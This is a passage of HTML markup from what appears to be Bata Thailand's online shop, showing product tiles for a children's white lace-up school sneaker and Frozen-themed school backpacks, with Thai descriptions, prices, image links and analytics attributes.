        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html"
        aria-labelledby="brand-524M_2023_3291613 product-524M_2023_3291613-name product-524M_2023_3291613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_3291613-name">
            Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613
        </div>
        <span class="sr-only" id="product-524M_2023_3291613-price">
            
                ราคา ฿ 369.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="369.00">
            
                <div class="format-price-layout">
                    
                    ฿ 369.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_3291613"
    data-name="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
    data-id="524M_2023_3291613"
    data-dimension1="524M_AR329613301C"
    data-dimension2="3291613"
    data-dimension3="524M_2023_3291613"
    data-price="369.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิคผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/%E0%B8%BAbata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-north-star-524M_AR329613301C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929944_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929944_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929944_000"
        data-analytics-product-id="524M_2024_9929944_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html"
        aria-labelledby="brand-524M_2024_9929944_000 product-524M_2024_9929944_000-name product-524M_2024_9929944_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929944_000-name">
            Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994
        </div>
        <span class="sr-only" id="product-524M_2024_9929944_000-price">
            
                ราคา ฿ 599.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="599.00">
            
                <div class="format-price-layout">
                    
                    ฿ 599.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929944_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994"
    data-id="524M_2024_9929944_000"
    data-dimension1="524M_RS9929445877C"
    data-dimension2="9929944"
    data-dimension3="524M_2024_9929944"
    data-price="599.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W31.5 cmx H 42.5  cmxD 18 cm  การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-524M_RS9929445877C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929943_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929943_000" aria-label="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
